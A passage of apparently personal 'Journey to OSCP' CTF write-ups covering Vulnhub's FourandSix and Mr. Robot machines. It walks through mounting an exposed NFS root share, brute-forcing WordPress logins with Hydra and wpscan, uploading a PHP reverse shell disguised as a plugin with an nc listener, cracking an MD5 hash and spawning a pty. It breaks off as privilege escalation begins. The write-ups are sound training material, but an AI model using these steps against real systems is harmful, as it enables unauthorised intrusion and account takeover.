Using hashcat:blink182


Journey to OSCP /
I was tasked to learn how to use RPC and this lab allowed me to learn it.
RPC or Remote Procedure Call is a protocol on which services such as NFS, NIS, SAMBA are based. Essentially RPC facilitates the process of encoding and decoding requests between clients and servers. When client tries to connect to an NFS service RPC takes the control and maps the request to the port on which the service is listening.
FourandSix is a CTF challenge uploaded by Fred on Vulnhub.
Steps involved:
This lab was very confusing to begin with due to lack of information from the author so below is the process:
Since I don’t know anything about this network I’m starting with Netdiscovery:
Netdiscover -r 192.168.56.0/24:
Then use Arp scan:
arp-scan -l:

Then I used nmap:
nmap -A 192.168.56.102:

We now know from the scan that there is a NFS service running.
Network File System (NFS:) Network File System permits a user on a client machine to mount the shared files or directories over a network. NFS uses Remote Procedure Calls (RPC) to route requests between clients and servers. Although NFS uses TCP/UDP port 2049 for sharing any files/directories over a network.
Now we need to check the people having access to the shared folder.
showmount -e 192.168.56.102

It appears that everyone has the shared folder.
Now for the sake of checking what is in the shared folder, we’ll create a directory in the /tmp folder to mount contents of the shared folder.
root@kali:~# cd /tmp
root@kali:/tmp#
root@kali:/tmp#
root@kali:/tmp# mkdir raj
root@kali:/tmp# mount -t nfs 192.168.56.102:/shared /tmp/raj
root@kali:/tmp# cd raj
root@kali:/tmp/raj# ls
USB-stick.img
We have received an image file in our new directory.

Let’s mount this image file to see the contents in it.
root@kali:/tmp/raj# mkdir usbstick
root@kali:/tmp/raj# mount USB-stick.img usbstick
root@kali:/tmp/raj# cd usbstick/
root@kali:/tmp/raj/usbstick# ls -la

However, there wasn’t any useful information found
Now, I’ll check to see if the root directory is sharable or not.
root@kali:/tmp/raj/usbstick# mkdir main
root@kali:/tmp/raj/usbstick# mount 192.168.56.102:/ main
root@kali:/tmp/raj/usbstick# cd main
root@kali:/tmp/raj/usbstick/main#
root@kali:/tmp/raj/usbstick/main# ls -la


Yep, its sharable
I’ll attempt to move in the root directory now
root@kali:/tmp/raj/usbstick/main# cd root
root@kali:/tmp/raj/usbstick/main/root# ls -la
I see a text file called proof.txt
cat proof.txt

When you do cat proof.txt, we see the flag has been obtained.

Journey to OSCP /
Enum4Linux is a tool for enumerating information from Windows and Samba systems. It attempts to offer similar functionality to enum.exe formely available from www.bindview.com. It is written in Perl and is basically a wrapper around Samba tools smbclient, rpclient, net and nmblookup.
Read the list of options to decide what you would like to do.

-U : means get userlist
-P : means get password policy information
-o : means get OS (operation system) information
-G : means get group & member list
root@kali:~# enum4linux -U -P -o -G 10.0.2.17
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Nov 2 16:27:55 2019
==========================
| Target Information |
==========================
Target ……….. 10.0.2.17
RID Range …….. 500-550,1000-1050
Username ……… ”
Password ……… ”
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=================================================
| Enumerating Workgroup/Domain on 10.0.2.17 |
=================================================
[E] Can’t find workgroup/domain
==================================
| Session Check on 10.0.2.17 |
==================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[E] Server doesn’t allow session using username ”, password ”. Aborting remainder of tests.
root@kali:~#
What is This Good For?
This is useful for building wordlists, checking possible credentials or even gaining a foothold on the system to sniff from.

Journey to OSCP /
Based on the show “Mr. Robot.”
Discovery:
Use netdiscover command:

Use Nmap:
We know that 192.168.56.104 is the new ip address so we can scan it using nmap:
nmap -sS -O -A -n 192.168.56.104:

From our initial scan, we see Ports 22, 80, and 443. Port 22 is closed while 80 and 443 are open. There is also an Apache HTTPD web server present.
Now I’ll switch to Nikto:
nikto -h 192.168.56.104
– Nikto v2.1.6
—————————————————————————
+ Target IP: 192.168.56.104
+ Target Hostname: 192.168.56.104
+ Target Port: 80
+ Start Time: 2019-11-03 18:10:22 (GMT-5)
—————————————————————————
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use ‘-C all’ to force check all possible dirs)
+ Uncommon header ‘tcn’ found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for ‘index’ were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting…
+ OSVDB-3092: /readme: This might be interesting…
+ Uncommon header ‘link’ found, with contents: <http://192.168.56.104/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A WordPress installation was found.
+ /wp-admin/wp-login.php: WordPress login found
+ /wordpresswp-admin/wp-login.php: WordPress login found
+ /blog/wp-login.php: WordPress login found
+ /wp-login.php: WordPress login found
+ /wordpresswp-login.php: WordPress login found
+ 7915 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2019-11-03 18:16:00 (GMT-5) (338 seconds)
A few interesting things were found from our scan results.1.We see that the server is leaking inodes via ETagsin the header of /robots.txt. This relates to the CVE-2003-1418 vulnerability. These Entity Tags are an HTTP header which isused for Web cache validation and conditional requests from browsers for resources.2.Apache mod_negotiation is enabled with MultiViews, which will allow us to use a brute force attack in order to discover existing files on a server which uses mod_negotiation.3.The following alternatives for ‘index’ were found: index.html, and index.php. These can be used to provide us with more info on the website.4.OSVDB-3092: /admin/: This might be interesting… if we have a login.Good to keep that in the back of our mind.
/admin/index.html: Admin login page/section found -also relates to the above scan.
/readme.html: This WordPress file reveals the installed version.
Tells us this is a WordPress Site.We know we can look for WordPress Vulnerabilities.o/wp-links-opml.php: This WordPress script reveals the installed version.o/wp-login/: Admin login page/section found.o/wp-admin/wp-login.php: WordPress login found.6.OSVDB-3092: /license.txt: License filefound may identify site software. Which can help us get version information aboutplugins and services to look for exploits.That gives us our initial footprint. Access the website in our Kali browser by navigating to 192.168.56.104

Interesting website. We already know there are leaking inodes via Etags with the robots.txt. This file is to prevent crawlers from indexing portions of the website.
Using the Kali browser, i’m navigating to 192.168.56.104/robots.txt

Two additional files are found and one of those is the first key. I Saved the two files using the wget command to a folder on the desktop.
root@kali:~# cd Desktop
root@kali:~/Desktop# mkdir mrrobot
root@kali:~/Desktop# wget http://192.168.56.104/fsocity.dic
–2019-11-03 19:05:47– http://192.168.56.104/fsocity.dic
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[===================>] 6.91M 20.9MB/s in 0.3s
2019-11-03 19:05:48 (20.9 MB/s) – ‘fsocity.dic’ saved [7245381/7245381]
root@kali:~/Desktop# wget http://192.168.56.104/key-1of-3.txt
–2019-11-03 19:06:32– http://192.168.56.104/key-1of-3.txt
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 404 Not Found
2019-11-03 19:06:32 ERROR 404: Not Found.
root@kali:~/Desktop# wget http://192.168.56.104/key-1-of-3.txt
–2019-11-03 19:07:15– http://192.168.56.104/key-1-of-3.txt
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 33 [text/plain]
Saving to: ‘key-1-of-3.txt’
key-1-of-3.txt 100%[===================>] 33 –.-KB/s in 0s
2019-11-03 19:07:15 (519 KB/s) – ‘key-1-of-3.txt’ saved [33/33]
Creating a Mr Robot Folder on the desktop, check to contents of the files that were moved over.
Check the fosocity.dic file first:

Now type the following commands:
cd mrrobotlswc -l fsocity.dic cat fsocity.dic | sort -u | wc -lcat fsocity.dic| sort -u | uniq > Newfsocity.dic
This cuts the dictionary down from 858160 words to 11451 and creates shorter dictionary file named Newfsociety.dic.
Key #2
We can now go ahead and try the next two locations that we got from our scan – index.html and index.php. The .html file gets stuck with loading, so we can kill it.
The .php file goes back to the main page. View the source to see if there is anything interesting. This is a step that is often overlooked by the inexperienced but often the developer will leave something in the comments that can be useful to include usernames and passwords.
Right-click on the web page and from the context menu select View Page Source.
No help with the page source.
We know the site is running WordPress.
Navigate to 192.168.56.104/readme.html
No help here either. Let’s try the /license.txt file. No joy there either.
We can now check out the /wp-login.php/page. This is where we have to some investigating. We could open the Newfsociety.dic text file and start inputting usernames until we stop getting the invalid username error message. That would be taking a long way home. We can also use a brute force attack to find the username using the burpsuite and Hydra.

Leave your WordPress login page up and running.
From your Kali browser, go to options. Under options, go to preferences.

From the left-hand menu, click on advanced. Under advanced click on the Network option. Under network, Open the Setting for Connection
Under the proxy settings, click the radio button for the Manual proxy configuration:
In the text box for the HTTP proxy input the local host 127.0.0.1 and set the port to 8080. We’re using burpsuite as our proxy. Click OK
Minimize your browser without closing it.
From your Kali quick launch, open burpsuite. Accept the license agreement. Skip the update. Create a temporary project and click next.
Use burp defaults. Click the Start burp button.

Click on the Proxy tab and turn on Intercept.
Leave burb up and running and return to your WordPress login page. Type in a random username and password. Minimize your browser and return to burpsuite.
Burpsuite captured the attempt giving us the form fields used for the username and the password. We see that &pwd = password and log = username.

We need to identify these two form fields so that Hydra knows which two fields to use for a brute force attack on guessing the username. Once Hydra tries a valid username from the dictionary list, it will not generate an invalid username error.
Once we have the correct username, we can use wpscan to brute fore the password using the same dictionary list. You can close out the burpsuite.
Restore the proxy settings to in your Kali browser to no proxy.
hydra -L Newfsocity.dic -p whocares 192.168.56.104 http-form-post “/wp-login.php:log=^USER^&pwd=^PASS^:invalid”
The Hydra scan will take approximately 15-20 minutes so be patient.
Hydra returns three valid usernames all belonging to Elliot. Elliot is the main character of the Mr. Robot TV show.

Once you find the username, minimize your browser.
We next need to brute force the password using wpscan using the same dictionary list we created earlier
Run the following command from your Kali terminal.
wpscan –url <ip address of target> -P /root/Desktop/mrrobot/<name of file>.dic -U Elliot
![WordPress version 4.3.16 (Released on 2018-04-03) Enumerating plugins from passive detection No plugins found Startin the password brute forcer [SUCCESS] Login Elliot Password ER28-0652 identified from links opml Brute Forcin 'Elliot' Time: (5630 / 11452) 49.16% I Name I Password I ETA: Id I Login I Elliot I I ER28-0652 1 Finished: mon Jun 11 2018 Requests Done: 6019 memory used: 51.848 MB Elapsed time: 00:01:38 root@kati :](https://christopherboedicker.com/wp-content/uploads/2019/11/wordpress-version-4-3-16-released-on-2018-04-03.png)
We were able to brute force the password using the condensed dictionary list we created. The password turns out to be Elliot’s badge number.
We have logged onto the WordPress site.

Exploitation
Upon examination of the installed plugins, we find none that are vulnerable. The first thing that comes to mind to get a shell on the machine is to upload a WordPress plugin containing the appropriate PHP payload.
Using your Kali Browser download the following package:
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
php-reverse-shell-1.0.tar.gz

Click OK.
Browse to your download folder. Open the download directory.
Find your download, right click and from the context menu select Move to.
Click on the Desktop and then highlight your mrrobot directory. Click on the Select button.

Right on the archived folder and from the context menu, select extract here. Open the extract folder.

Open the php-reverse-shell.php using a text editor. Right-click on the file, and from the context menu select, Open with other application.


At the top of the php-reverse-shell.php page on the very first line, copy and paste the following text at the beginning of the line before the < (lesser than) sign.
You can download the header information from: http://pastebin.com/GMwhCDtm
/*
Plugin Name: reverse shell
Plugin URI: https://google.com
Description: reverse shell
Version: 1
Author: reverse shell
Author URI: https://google.com
Text Domain: reverse
Domain Path: /shell
*/
The top of the page should now read as follows.
We next need to modify the source code to indicate where you want the reverse shell thrown back to (Your Kali machine)

The $ip is the IP address of my Kali machine. We know that Kali is accustomed to using port 4444 with Metasploit so it should work here just as well.
Click on File, from the context menu select Save. Open the file and verify the changes are present.
Change the File Type to a Zip archive
Right-click on the newly modified php-reverse-shell.php file and from the context menu select compress. Save the archive as a zip file.
Catch the reverse shell
Open a terminal prompt and set up a listener using Netcat.
nc -v -n -l -p 4444
Leave the listener and the terminal up and running.

Upload the php-reverse-shell.php file as a plugin
Login to the Mr. Robot WordPress site using the username and password we discovered.
From the WordPress Dashboard, click on Plugins and then select Add New.

Click on Upload Plugin

Click on the browse button, find your newly created zip file.

Click Install Now.


Ignore the error message.

Return to the terminal running the listener.
If the listener is working you should see the following output:
![root@kali: File Edit View Search Terminal Help nc -v -n -l -p 4444 listening on [any] 4444 connect to [192. 168. 145.133] from (UNKNOWN) [192.168.145.134] 39163 e o Linux Linux 3. 13.0-55-generic #94-Ubuntu SMP Thu Jun 18 UTC 2015 x86 64 x86 64 x86 64 GNU/Linux up 2:54, O users, USER FROM load average: 0.00, 0.01, LOGIN@ IDLE JCPU 0.05 PCPU WHAT uid=l (daemon) gid=l (daemon) groups—I (daemon) /bin/sh: O: can't access tty; job control turned off](https://christopherboedicker.com/wp-content/uploads/2019/11/rootkali-file-edit-view-search-terminal-help-n-1.png)
At the prompt, we can make some more discovery by just typing in a few Linux commands.
Type: whoami (prints the effective username of the current user when invoked.)
Type: hostname (used to either set or display the current host, domain or node name of the system.)
Type: pwd (The pwd command reports the full path to the current directory)
Type: cd home (change directory to the home directory)
Type: ls (list the contents of the current directory)
We see there is another directory present called, robot. Change directory to the robot directory.
Type: cd robot
Type: ls
We have located our second key and password file that has been hashed using MD5!
Let’s use the cat command to read the contents of the password.raw-md5 file.
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
That’s not just any password. It’s the password for the robot account. We need to break the MD5 hash to see what it is.

There are a number of sites online that can crack an MD5 hash. To crack this hash, I am using https://www.md5online.org/
Copy and paste the hash into the site and click on the decrypt button.

We have a password consisting of the alphabet. abcdefghijklmnopqrstuvwxyz
Save the password for later.
We cannot get access to the 2nd key because of a lack of permissions.

Using the password, we have unhashed, we can attempt to change users by trying to login using su and the robot account. No joy there either. The SU command must be run from a terminal.

We can create a terminal using python. Type the following command at the prompt:
python -c “import pty;pty.spawn(‘/bin/bash’);”
We now have a terminal and so let’s try and login using the robot account one more time. Success!

We can now CAT the key-2-of-3.txt file to see its contents.

Copy and save the 2nd key to your mrrobot directory as a new text file. You have now captured two of the three keys. One more to go!
Key #3
Escalating Privileges
Change directory to the root of the robot account.

List the contents of robot’s home directory.

Nothing of major interest other than the root directory. Change over to the root directory and view the contents. No can do! Permission to access the root folder is denied.

Check all the file permissions on the home directory contents.
ls -alh
We need to get into the root folder to check the contents. We can see if the file is hiding busing the same naming convention as the other two keys using the find command. At the prompt, type the following:
find / -name key-3-of-3.txt
No joy here either! Permission denied everywhere we look. Our one remaining key file may be in this directory somewhere, so we need to find a program owned by root with the octal permissions set to 4000.
